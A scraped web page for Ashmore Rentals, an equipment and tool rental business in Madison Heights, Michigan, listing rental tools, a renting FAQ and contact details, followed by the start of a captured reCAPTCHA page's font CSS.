			</div> <div class="large-6 small-12 large-offset-1 columns"> <h3>Power &amp; Lighting</h3> <p>Get power and lighting to wherever you need it.</p> <ul class="custom-list two-columns"> <li>Flood Lights</li> <li>Generators</li> <li>Portable Welders</li> </ul> </div> </div> <hr> <div class="row align-center align-middle large-collapse clearfix" id="moving-trucks"> <div class="large-5 medium-6 small-12 columns">				<div class="gallery-img-container">
					<ul class="slides">
													<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/ALUMINUM_BRAKE.jpg">
										<img width="1500" height="654" data-src="/cm/dpl/images/content/423/ALUMINUM_BRAKE.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/ANIMAL_TRAP.jpg">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/ANIMAL_TRAP.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/LASER_LEVEL__2_.jpg">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/LASER_LEVEL__2_.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/LASER_LEVEL.jpg">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/LASER_LEVEL.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/magnetic_sweeper.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/magnetic_sweeper.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/mag_drill__2_.JPG">
										<img width="1120" height="1194" data-src="/cm/dpl/images/content/423/mag_drill__2_.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/animal_traps.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/animal_traps.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/SUCTION_CUPS.jpg">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/SUCTION_CUPS.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/router.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/router.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/metal_detector.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/metal_detector.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/saw_mitre.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/saw_mitre.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/saw-circular.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/saw-circular.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/saw-jamb.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/saw-jamb.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/saw-jig.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/saw-jig.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/sawzall.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/sawzall.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/screw_driver-deck.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/screw_driver-deck.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/screw_driver.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/screw_driver.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/wallpaper_steamer.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/wallpaper_steamer.JPG">
									</a>
																					
									</div>										
								</li>
													</ul>
				</div>
				<div class="gallery-thumb-container show-for-medium">
					<ul class="slides">								<li>
										<img width="300" height="130"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/ALUMINUM_BRAKE.jpg">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/ANIMAL_TRAP.jpg">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/LASER_LEVEL__2_.jpg">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/LASER_LEVEL.jpg">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/magnetic_sweeper.JPG">
								</li>
																<li>
										<img width="281" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/mag_drill__2_.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/animal_traps.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/SUCTION_CUPS.jpg">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/router.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/metal_detector.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/saw_mitre.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/saw-circular.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/saw-jamb.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/saw-jig.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/sawzall.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/screw_driver-deck.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/screw_driver.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/wallpaper_steamer.JPG">
								</li>
													</ul>
				</div>
			</div> <div class="large-6 small-12 large-offset-1 columns"> <h3>Tools</h3> <p>We have a wide assortment of hand and specialty tools available.</p> <ul class="custom-list two-columns"> <li>Aluminum Breaks</li> <li>Animal Traps</li> <li>Laser Levels</li> <li>Mag Drills</li> <li>Magnetic Sweepers</li> <li>Metal Detectors</li> <li>Passload Staplers</li> <li>Speed Drivers</li> <li>Suction Cups</li></ul> </div> </div> <h2 class="">Why Choose Ashmore Rentals?</h2> <ul><li><b>Save Money:</b> Renting is a cost-effective alternative to buying, especially for tools and equipment you only need occasionally.</li><li><b>Wider Selection:</b> Access a huge variety of equipment for any project, big or small.</li><li><b>No Maintenance Hassles</b>: We take care of all the maintenance and repairs so you don't have to.</li><li><b>Convenient: </b>Easy online reservations, flexible rental terms, and delivery options are available.</li><li><b>Expert Advice:</b> Our knowledgeable team can help you choose the right equipment for your needs."</li> </ul> <p style="text-align: center;"><a class="button full" href="/contact-us.html">Contact Ashmore Rentals</a></p> <p><iframe allowfullscreen="" height="450" loading="lazy" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11764.228783030376!2d-83.1057394!3d42.5115925!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x57687c139cc95fc5!2sAshmore%20Rentals!5e0!3m2!1sen!2sus!4v1624542196949!5m2!1sen!2sus" style="border:0;" width="100%"></iframe></p>
			</div>
		</main>
	</div>
</section>
		<section class="additional-content-area" id="extraContent0">
			<div class="row columns">
				<h2 style="text-align: center;"><span style="color:#000000;"><u><span style="font-size:36px;"><strong>Equipment Rentals FAQS Madison Heights, MI </strong></span></u></span></h2> <p>&nbsp;</p> <div class="row align-center"> <div class="row columns"> <div class="accordion-wrap"> <h3 class="accordion-click">Can I rent garden equipment for residential and commercial use?</h3> <div class="accordion-slide">At Ashmore Rentals, we offer a wide selection of garden and yard equipment rentals for professionals and homeowners in Madison Heights, MI. From lawn mowers to snow blowers, we have everything you need to tackle any outdoor project.We offer a wide range of tools, including power tools, hand tools, and specialty equipment, making us your one-stop tool rental in Madison Heights. Contact us today for more!</div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">What tools are available for rent at Ashmore Rentals?</h3> <div class="accordion-slide">Ashmore Rentals is your one-stop shop for tool and equipment rentals in Madison Heights! We offer a wide variety of equipment, including aerial and material handling, earth moving, demolition and concrete, lawn and garden, tree removal, floor cleaning and sanding, power and hand tools, pumps and generators, plumbing and drain cleaning, scaffolding and ladders. We also have trucks and trailers for rent.</div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">Do I need to provide any documentation or identification to rent equipment?</h3> <div class="accordion-slide">Yes, we require customers to provide valid identification and sign a rental agreement before renting equipment. This documentation helps us verify your identity and ensures that you understand and agree to our rental terms and conditions.</div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">Are there any safety precautions or guidelines I should follow when using the garden equipment?</h3> <div class="accordion-slide">Yes, safety is our top priority. Before using the garden equipment, we recommend familiarizing yourself with the safety precautions and guidelines outlined in the equipment manual. Additionally, our staff will provide you with essential safety tips and guidance to ensure that you use the equipment safely and avoid accidents or injuries.</div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">Do you offer snow blower rentals in Madison Heights, MI?</h3> <div class="accordion-slide">Yes, we provide a variety of snow blowers for rent in Madison Heights, perfect for clearing driveways, sidewalks, and parking lots during winter.</div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">Do you rent flooring equipment in Madison Heights?</h3> <div class="accordion-slide">es, we offer a variety of flooring equipment, including sanders, buffers, and edgers, for both residential and commercial projects.</div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">What types of snow blowers are available for rent?</h3> <div class="accordion-slide">We offer single-stage, two-stage, and heavy-duty snow blowers to meet your specific needs, whether for residential or commercial use.</div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">I only need a tool for a one-time project. Is renting a good option?</h3> <div class="accordion-slide">Yes! Renting is a cost-effective way to get the tools you need without having to purchase them. We have a wide selection of tools, from power tools to hand tools.</div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">Yes, we serve both homeowners and contractors. We have equipment suitable for projects of all sizes.</h3> <div class="accordion-slide">Yes, we serve both homeowners and contractors. We have equipment suitable for projects of all sizes.</div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">What if I'm not sure what tool I need?</h3> <div class="accordion-slide">Our knowledgeable staff can help you choose the right tool for your project. Just tell us what you're working on, and we'll guide you to the appropriate equipment.</div> </div> </div> </div>			</div>
		</section>
		<div class="footer-callout">
	<div class="row align-middle align-center">
		<div class="columns small-12 medium-10">
							<div class="heading">Don’t Overpay for Your Rental Equipment- <br />
Contact Ashmore Rentals Today!</div>
			
							<div class="footer-message">If you need assistance, we're here to help! Whether you're a trade professional or a homeowner, our staff is ready to support you with your project. We also offer competitive rental rates that fit your budget. Contact our team today to rent a truck!</div>
						<div class="button-container">
				<a class="button secondary" href="tel:2485487733">(248) 548-7733</a>
			</div>
		</div>
	</div>
</div>
<section class="footer-contact" id="footer-contact">
	<div class="row align-center">
		<div class="shrink columns">
			<div class="address">
				<div class="address-heading"> Address: </div>
				<a href="https://goo.gl/maps/T9qAGeZ4Dnd6pYef9">
				 29866 John R. Road<br /> Madison Heights, MI 48071				</a>
			</div>
		</div>
					<div class="shrink columns">
				<div class="store-hours">
					<strong>M –F:</strong> 7:30 am – 5:00 pm <br />
<strong>Saturday:</strong> 7:30 am – 1:00 pm <br />
<strong>Sunday:</strong> Closed				</div>
			</div>
			</div>
</section>
<footer class="page-footer">
	<div class="row column align-center">
		<div class="social-links icon-colors">
						<a href="https://www.google.com/search?authuser=6&_ga=2.77281237.1913878839.1624391449-2137171449.1621273634&q=Ashmore+Rentals&ludocid=6298420502554304453&lsig=AB86z5XWaUriAZXV5gstn2Uyz3ED#lrd=0x8824cf3ef2d71b3f:0x57687c139cc95fc5,3,,," target="_blank" rel="noopener" class="google-plus"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 130.77 113.31"><defs><style>.cls-1{fill:#3297d4;}.cls-2{opacity:0.47;fill:url(#Gradiente_sem_nome_4);}.cls-3{fill:#f1f2f2;}.cls-4{fill:#78b6e4;}.cls-5{fill:#507ec0;}.cls-6{fill:#6aa0c8;}.cls-7{fill:#466ea8;}</style><linearGradient id="Gradiente_sem_nome_4" x1="101.85" y1="120.44" x2="56.18" y2="32.92" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#507ec0" stop-opacity="0"/><stop offset="0.14" stop-color="#4f7cbd" stop-opacity="0.05"/><stop offset="0.33" stop-color="#4b77b6" stop-opacity="0.18"/><stop offset="0.55" stop-color="#466faa" stop-opacity="0.4"/><stop offset="0.79" stop-color="#3e6399" stop-opacity="0.7"/><stop offset="1" stop-color="#375889"/></linearGradient></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Camada_2" data-name="Camada 2"><rect class="cls-1" x="9.01" y="37.69" width="112.72" height="75.62" rx="9.1"/><path class="cls-2" d="M112.64,113.31H65.7L9,56.49v-9.7a9.13,9.13,0,0,1,9.1-9.1h94.53a9.12,9.12,0,0,1,9.09,9.1v57.43A9.12,9.12,0,0,1,112.64,113.31Z"/><path class="cls-3" d="M112.17,86.34l-.18-.91H95.66v6.44h9.94a6.78,6.78,0,0,1-1.71,3.38A9.63,9.63,0,0,1,97,98.06h0A10.49,10.49,0,0,1,89.61,95a10,10,0,0,1,14.07-14.34l.8.75,4.58-4.67-.85-.78A17,17,0,0,0,96.8,71.5h-.08a16.75,16.75,0,0,0-11.78,4.8A16.39,16.39,0,0,0,80,88a15.89,15.89,0,0,0,4.8,11.41h0a17.75,17.75,0,0,0,12.17,5h.15A15.52,15.52,0,0,0,108.2,100a15.07,15.07,0,0,0,4.22-10.28A18.22,18.22,0,0,0,112.17,86.34Z"/><path class="cls-4" d="M38.15,0,32.69,41.93H0L9.11,7S11,0,17.65,0Z"/><polygon class="cls-5" points="65.38 0 65.38 41.94 32.69 41.94 38.15 0 65.38 0"/><polygon class="cls-4" points="98.08 41.94 65.38 41.94 65.38 0 92.88 0 98.08 41.94"/><path class="cls-5" d="M130.77,41.93H98.08L92.88,0h20.23c6.65,0,8.54,7,8.54,7Z"/><path class="cls-6" d="M32.69,41.93A16.35,16.35,0,0,1,0,41.93Z"/><path class="cls-7" d="M65.38,41.93a16.35,16.35,0,0,1-32.69,0Z"/><path class="cls-6" d="M98.08,41.93a16.35,16.35,0,0,1-32.7,0Z"/><path class="cls-7" d="M130.77,41.93a16.35,16.35,0,0,1-32.69,0Z"/></g></g></svg></a>
							</div>	</div>
	<div class="row column">
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.ashmorerental.com/" >Home</a></li><li class=" np-67"><a href="https://www.ashmorerental.com/trucks-for-rent.html" >Trucks for Rent</a></li><li class=" np-68"><a href="https://www.ashmorerental.com/trailers-for-rent.html" >Trailers for Rent</a></li><li class="active np-423"><a href="https://www.ashmorerental.com/equipment-for-rent.html" >Equipment for Rent</a></li><li class=" np-72"><a href="https://www.ashmorerental.com/trailer-repairs.html" >Trailer Repairs</a></li><li class=" np-71"><a href="https://www.ashmorerental.com/accessories-for-sale.html" >Parts For Sale</a></li><li class=" np-4"><a href="https://www.ashmorerental.com/contact-us.html" >Contact Us</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Jim Ashmore Truck Rental. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a> - </li>
												<li><a href="/privacy.html">Privacy</a></li>
			</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>
		/*jQuery CDN backup */
		window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')
	</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1713467670350"></script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Ashmore Rentals", 
  "name": "Equipment Rentals",
  "image": "https://www.ashmorerental.com/cm/dpl/images/create/ex_cab.JPG",
  "description": "Maintaining an attractive home and yard is a year-round project, not just a warm-weather endeavor. At some point, in our four seasons of Michigan, you will need leaf blowers and snow blowers, too. Whether you’re a homeowner keeping up your landscape or a landscaper trying to complete a big commercial project, you can find the heavy equipment rental you need at Ashmore Rentals.",
  "brand": {
    "@type": "Brand",
    "name": "Ashmore Rentals"
  },
  "offers": {
    "@type": "Offer",
    "itemOffered": "Service",
    "name": "Equipment Rentals",
    "url": "https://www.ashmorerental.com/equipment-for-rent.html",
    "priceCurrency": "USD",
    "price": "$$$"
  }
}
</script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9hc2htb3JlcmVudGFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4onc0lrpoql6
body_size: 48829
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
